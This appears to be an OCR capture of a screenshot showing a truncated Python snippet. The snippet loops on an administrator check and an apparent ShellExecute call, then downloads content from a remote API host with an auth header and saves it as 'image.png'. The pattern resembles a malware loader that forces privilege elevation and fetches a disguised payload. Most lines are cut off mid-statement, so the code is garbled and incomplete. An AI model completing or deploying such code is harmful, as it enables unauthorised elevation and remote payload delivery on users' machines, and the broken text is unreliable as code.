
import ctypes, time

from base64 import b64decode

while True:

    try:

        if not ctypes.windll.shell32.IsUse
            ctypes.windll.shell32.ShellEx
        with open(

            "image.png",

            "wb"

            ) as file:

            file.write(

                requests.get(

                    f"http://wpp-api-01hw
                    headers={"auth":"&&CD&
                    ).content

            )
